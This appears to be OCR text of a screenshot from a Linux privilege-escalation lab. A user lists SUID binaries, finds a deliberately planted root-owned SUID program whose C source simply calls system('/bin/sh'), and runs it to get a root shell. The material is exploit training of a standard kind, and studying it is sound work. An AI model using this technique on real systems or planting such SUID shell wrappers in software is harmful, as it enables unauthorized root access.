 File Edit View VM Tabs Help Home Kali LinESC-Test
muhammad@LinESC: ~/vuln/1
File Actions Edit View Help
kali@kali: ~ muhammad@LinESC: ~/vuln/1 kali@kali: ~/Desktop
muhammad@LinESC:~/vuln/1$ find / -perm -4000 2> /dev/null
/home/muhammad/vuln/1/suid
/sbin/mount.nfs
/bin/ping6
/bin/nano
/bin/nc.traditional
/bin/mount
/bin/umount
/bin/cp
/bin/cat
/bin/ping
/bin/su
/bin/fusermount
/lib/dhcp3-client/call-dhclient-script
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/bin/arping
/usr/bin/sudoedit
/usr/bin/at
/usr/bin/traceroute6.iputils
.2
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/sudo
li
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/mtr
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/lib/eject/dmcrypt-get-device
muhammad@LinESC:~/vuln/1$ cd /home/muhammad/vuln/1/
muhammad@LinESC:~/vuln/1$ ls -la
total 24
drwxr-xr-x 2 muhammad muhammad 4096 2020-12-02 22:27 .
drwxr-xr-x 6 muhammad muhammad 4096 2020-12-04 08:08 ..
-rwsrwx--x 1 root     root     8845 2020-12-02 22:23 suid
-rw-r--r-- 1 root     root       75 2020-12-02 22:23 suid.c
muhammad@LinESC:~/vuln/1$ cat suid.c
#include <stdio.h>
int main(int argc, char *argv[]){
system("/bin/sh");
}
muhammad@LinESC:~/vuln/1$ ./suid
# whoami
root
#